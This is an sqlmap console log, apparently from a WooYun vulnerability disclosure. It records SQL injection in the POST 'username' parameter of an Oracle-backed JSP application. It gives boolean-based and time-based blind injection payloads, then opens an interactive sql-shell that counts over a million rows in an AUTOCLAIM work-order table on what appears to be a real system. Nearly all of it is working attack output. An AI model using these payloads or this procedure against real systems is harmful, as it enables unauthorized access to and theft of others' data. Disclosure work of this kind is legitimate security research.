 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: username
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 5864=5864 AND 'MxkT'='MxkT&password=123

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: username=admin' AND 9843=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USE
RS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'Byzl'='Byzl&password=123
---
[19:12:39] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.0.63, Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[19:12:39] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select count(*)  from AUTOCLAIM. LP_WORK_ORDER
[19:12:42] [INFO] fetching SQL SELECT statement query output: 'select count(*)
from AUTOCLAIM. LP_WORK_ORDER'
[19:12:42] [INFO] resumed: 1254998
select count(*)  from AUTOCLAIM. LP_WORK_ORDER:    '1254998'
www.wooyun.org
sql-shell>